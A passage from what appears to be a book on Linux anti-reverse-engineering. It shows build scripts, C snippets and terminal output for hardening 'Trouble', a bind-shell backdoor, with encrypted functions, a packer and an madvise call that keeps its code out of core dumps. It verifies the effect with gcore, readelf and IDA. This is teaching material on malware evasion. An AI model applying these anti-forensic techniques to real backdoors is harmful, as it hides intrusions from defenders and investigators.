       std::cout << "Failed to wopen the provided file: " << p_argv[1] << std::endl;
       return EXIT_FAILURE;
    }
    outputFile.write(input.data(), input.length());
    outputFile.close();
    return EXIT_SUCCESS;
}
```
This tool will look for two names in the section table: *.madvise\_base\_addr* and *.madvise\_size*. The tool will copy the address and size found in the first program header into those section.Next you need to update *Trouble* to use the *madvise* tool. The first step is to hook *madvise* into *Trouble's* CMakeList.txt.

**chap\_6\_debugger/dontpanic/trouble/CMakeList.txt**

```
project(trouble C)
cmake_minimum_required(VERSION 3.0)
# This will create a 32 byte "password" for the bind shell. This command
# is only run when "cmake" is run, so if you want to generate a new password
# then "cmake ..; make" should be run from the command line.
exec_program("/bin/sh"
    ${CMAKE_CURRENT_SOURCE_DIR}
   ARGS "-c 'cat /dev/urandom | tr -dc a-zA-Z0-9 | head -c 32'"
   OUTPUT_VARIABLE random_password )
# Pass the random password into ${PROJECT_NAME} as a macro
add_definitions(-Dpassword="${random_password}" -Dpassword_size=33)
set(CMAKE_C_COMPILER musl-gcc)
set(CMAKE_C_FLAGS "-Wall -Wextra -Wshadow -static -std=gnu11 -Wno-int-to-pointer-cas\
t")
add_executable(${PROJECT_NAME} src/trouble.c src/rc4.c)
add_custom_target(addLDS
    COMMAND sed -i -e 's,-o,${CMAKE CURRENT SOURCE DIR}/trouble layout.lds -o,g' ./CM\
akeFiles/trouble.dir/link.txt)
add dependencies(${PROJECT_NAME} addLDS)
# After the build is successful, display the random password to the user
add_custom_command(TARGET ${PROJECT_NAME} POST_BUILD
    COMMAND ${CMAKE_COMMAND} -E echo
    "The bind shell password is:" ${random_password})
add_custom_command(TARGET ${PROJECT_NAME}
    POST_BUILD
    COMMAND ../madvise/madvise ${CMAKE_CURRENT_BINARY_DIR}/${PROJECT_NAME})
add_custom_command(TARGET ${PROJECT_NAME}
   POST_BUILD
    COMMAND ../encryptFunctions/encryptFunctions ${CMAKE_CURRENT_BINARY_DIR}/${PROJEC\
T_NAME})
``````
add_custom_command(TARGET ${PROJECT_NAME}
   POST_BUILD
    COMMAND ../cryptor/cryptor ${CMAKE_CURRENT_BINARY_DIR}/${PROJECT_NAME})
```
Also, the special sections need to be created in *Trouble*. As you've done in previous chapters, you can create special sections by using the section attribute.

**Adding the** *.madvise* **sections in** *Trouble*

```
extern void* check_password_size;
unsigned char check_password_key[128] __attribute((section(".rc4_check_password"))) =\
{ 0 };
uint32_t madvise_base __attribute((section(".madvise_base_addr"))) = 0;
uint32_t madvise_size __attribute((section(".madvise_size"))) = 0;
```
Finally, add the *madvise()* call to *Trouble's* child tracer.

**Update the tracer's code to call** *madvise()*

```
madvise((void*)madvise_base, madvise_size, MADV_DONTDUMP);
// handle any signals that may come in from tracees
while (true)
```
Now if you recompile *Trouble* you should see *madvise* as part of the build process.

*Trouble* **build output with** *madvise* **linked in**

```
albino-lobster@ubuntu:~/antire_book/chap_6_debugger/dontpanic/build$ make
Scanning dependencies of target stripBinary
[ 7%] Building CXX object stripBinary/CMakeFiles/stripBinary.dir/src/stripBinary.cpp\
.o
[ 14%] Linking CXX executable stripBinary
[ 14%] Built target stripBinary
Scanning dependencies of target fakeHeadersXBit
[ 21%] Building CXX object fakeHeadersXBit/CMakeFiles/fakeHeadersXBit.dir/src/fakeHea\
dersXBit.cpp.o
[ 28%] Linking CXX executable fakeHeadersXBit
```[ 28%] Built target fakeHeadersXBit Scanning dependencies of target encryptFunctions [ 35%] Building CXX object encryptFunctions/CMakeFiles/encryptFunctions.dir/src/encry**\** ptFunctions.cpp.o [ 42%] Building CXX object encryptFunctions/CMakeFiles/encryptFunctions.dir/src/rc4.c**\** .o [ 50%] Linking CXX executable encryptFunctions [ 50%] Built target encryptFunctions Scanning dependencies of target madvise [ 57%] Building CXX object madvise/CMakeFiles/madvise.dir/src/madvise.cpp.o [ 64%] Linking CXX executable madvise [ 64%] Built target madvise Scanning dependencies of target cryptor [ 71%] Building CXX object cryptor/CMakeFiles/cryptor.dir/src/cryptor.cpp.o [ 78%] Linking CXX executable cryptor [ 78%] Built target cryptor Scanning dependencies of target addLDS [ 78%] Built target addLDS Scanning dependencies of target trouble [ 85%] Building C object trouble/CMakeFiles/trouble.dir/src/trouble.c.o [ 92%] Building C object trouble/CMakeFiles/trouble.dir/src/rc4.c.o [100%] Linking C executable trouble The bind shell password is: Jz117GoiWArnaXMEeCpnjJ2EbMKQ0gZD [+] Encrypted 0x3ef6 [100%] Built target trouble

Now if you create a core file using gcore the output looks the same.

#### **Core generation looks exactly the same**

|                                           | albino-lobster@ubuntu:~\$ ps fa |                        |  |                                          |  |  |  |  |
|-------------------------------------------|---------------------------------|------------------------|--|------------------------------------------|--|--|--|--|
|                                           | PID TTY STAT                    |                        |  | TIME COMMAND                             |  |  |  |  |
|                                           | 2399 pts/1 Ss 0:00 bash         |                        |  |                                          |  |  |  |  |
|                                           | 5713 pts/1 R+                   |                        |  | $0:00$ \ ps fa                           |  |  |  |  |
|                                           | $2135$ pts/11                   | Ss          0:00  bash |  |                                          |  |  |  |  |
|                                           | 5710 pts/11                     | $S+$                   |  | $0:00$ \ sudo ./trouble/trouble          |  |  |  |  |
|                                           |                                 |                        |  | 5711 $pts/11$ S+ 0:00 \ /trouble/trouble |  |  |  |  |
|                                           | 5712 pts/11 S+ 0:00             |                        |  | $\mathcal{L}$ ./trouble/trouble          |  |  |  |  |
| albino-lobster@ubuntu:~\$ sudo gcore 5712 |                                 |                        |  |                                          |  |  |  |  |
| [sudo] password for albino-lobster:       |                                 |                        |  |                                          |  |  |  |  |
| $0x00000000004022a4$ in $_{-}$ syscall () |                                 |                        |  |                                          |  |  |  |  |
| Saved corefile core.5712                  |                                 |                        |  |                                          |  |  |  |  |However, if you look at the core's program headers in readelf, you'll notice that the *0x400000* range that *Trouble* executes out of is missing.

*madvise* **disappears the** *0x400000* **range**

```
albino-lobster@ubuntu:~$ readelf -l ./core.5712
Elf file type is CORE (Core file)
Entry point 0x0
There are 6 program headers, starting at offset 64
Program Headers:
 Type Offset VirtAddr PhysAddr
              FileSiz MemSiz Flags Align
 NOTE 0x0000000000000190 0x0000000000000000 0x0000000000000000
              0x00000000000009d0 0x0000000000000000 R 1
 LOAD 0x0000000000000b60 0x0000000000604000 0x0000000000000000
              0x0000000000002000 0x0000000000002000 RW 1
 LOAD 0x0000000000002b60 0x00000000007b0000 0x0000000000000000
              0x000000000000000 0x00000000000000000 RW 1
 LOAD 0x0000000000003b60 0x00007ffef2576000 0x0000000000000000
              0x0000000000021000 0x00000000000021000 RW 1
 LOAD 0x0000000000024b60 0x00007ffef25cc000 0x0000000000000000
              0x0000000000002000 0x0000000000002000 R E 1
 LOAD 0x0000000000026b60 0xffffffffff600000 0x0000000000000000
              0x0000000000001000 0x0000000000001000 R E 1
Section to Segment mapping:
 Segment Sections...
  00
  01 load
  02 load
  03 load
  04 load
  05 load
```
Furthermore, if you drop the core into IDA, you'll see that the *0x400000* range truly doesn't exist in the core. This effectively hides all of *Trouble's* code.**Top of the gcore generated core file in IDA**

```
load:0000000000604000 ; Input SHA256 : 9384EEBF41F681E6130F742FE80C068DDA7980A225549A\
E3D8F9D8515D7E3B88
load:0000000000604000 ; Input MD5 : 8843AEE83C8AA457AD924AE1A12AB845
load:0000000000604000 ; Input CRC32 : 3F22029C
load:0000000000604000
load:0000000000604000 ; File Name : C:\Users\ADMINI~1\AppData\Local\Temp\vmware-Adm\
inistrator\VMwareDnD\6890e00b\core.5712
load:0000000000604000 ; Format : ELF64 for x86-64 (Core file)
load:0000000000604000 ; Imagebase : 604000
load:0000000000604000 ;
load:0000000000604000
load:0000000000604000 .686p
load:0000000000604000 .mmx
load:0000000000604000 .model flat
load:0000000000604000 .intel_syntax noprefix
load:0000000000604000
load:0000000000604000 ; ====================================================
load:0000000000604000
load:0000000000604000 ; Segment type: Pure data
load:0000000000604000 ; Segment permissions: Read/Write
load:0000000000604000 load segment byte public 'DATA' use64
load:0000000000604000 assume cs:load
load:0000000000604000 ;org 604000h
load:0000000000604000 db 6Bh ; k
load:0000000000604001 db 31h ; 1
```
## **prctl**

In the previous section, you prevented the deobfuscated code from appearing in a core dump. However, maybe it would be better to not allow a core to be dumped at all? I've been using gcore to generate the core file so far. However, that isn't necessary. A core can be generated simply by sending the correct signal a Trouble.#### **Generating a core using kill -11**

```
albino-lobster@ubuntu:~/antire_book/chap_6_debugger/dontpanic/build$ ls -l
total 56
-rw-rw-r-- 1 albino-lobster albino-lobster 13260 Dec 5 05:54 CMakeCache.txt
drwxrwxr-x 4 albino-lobster albino-lobster 4096 Dec 5 17:30 CMakeFiles
-rw-rw-r-- 1 albino-lobster albino-lobster 2187 Dec 5 05:54 cmake_install.cmake
drwxrwxr-x 3 albino-lobster albino-lobster 4096 Dec 5 05:54 cryptor
drwxrwxr-x 3 albino-lobster albino-lobster 4096 Dec 5 05:54 encryptFunctions
drwxrwxr-x 3 albino-lobster albino-lobster 4096 Dec 5 05:54 fakeHeadersXBit
drwxrwxr-x 3 albino-lobster albino-lobster 4096 Dec 5 05:54 madvise
-rw-rw-r-- 1 albino-lobster albino-lobster 7041 Dec 5 05:54 Makefile
drwxrwxr-x 3 albino-lobster albino-lobster 4096 Dec 5 05:54 stripBinary
drwxrwxr-x 3 albino-lobster albino-lobster 4096 Dec 5 17:30 trouble
albino-lobster@ubuntu:~/antire_book/chap_6_debugger/dontpanic/build$ sudo ./trouble/t\
rouble &
[1] 7773
albino-lobster@ubuntu:~/antire_book/chap_6_debugger/dontpanic/build$ ulimit -c unlimi\
ted
albino-lobster@ubuntu:~/antire_book/chap_6_debugger/dontpanic/build$ ps fa
  PID TTY STAT TIME COMMAND
 2135 pts/11 Ss 0:00 bash
 7773 pts/11 S 0:00 \_ sudo ./trouble/trouble
 7774 pts/11 S 0:00 | \_ ./trouble/trouble
 7775 pts/11 S 0:00 | \_ ./trouble/trouble
 7776 pts/11 R+ 0:00 \_ ps fa
albino-lobster@ubuntu:~/antire_book/chap_6_debugger/dontpanic/build$ sudo kill -11 77\
75
albino-lobster@ubuntu:~/antire_book/chap_6_debugger/dontpanic/build$ ls -l
total 228
-rw-rw-r-- 1 albino-lobster albino-lobster 13260 Dec 5 05:54 CMakeCache.txt
drwxrwxr-x 4 albino-lobster albino-lobster 4096 Dec 5 17:30 CMakeFiles
-rw-rw-r-- 1 albino-lobster albino-lobster 2187 Dec 5 05:54 cmake_install.cmake
-rw------- 1 root root 176128 Dec 5 17:32 core
drwxrwxr-x 3 albino-lobster albino-lobster 4096 Dec 5 05:54 cryptor
drwxrwxr-x 3 albino-lobster albino-lobster 4096 Dec 5 05:54 encryptFunctions
drwxrwxr-x 3 albino-lobster albino-lobster 4096 Dec 5 05:54 fakeHeadersXBit
drwxrwxr-x 3 albino-lobster albino-lobster 4096 Dec 5 05:54 madvise
-rw-rw-r-- 1 albino-lobster albino-lobster 7041 Dec 5 05:54 Makefile
drwxrwxr-x 3 albino-lobster albino-lobster 4096 Dec 5 05:54 stripBinary
drwxrwxr-x 3 albino-lobster albino-lobster 4096 Dec 5 17:30 trouble
[1]+ Killed sudo ./trouble/trouble
albino-lobster@ubuntu:~/antire_book/chap_6_debugger/dontpanic/build$ sudo readelf -l \
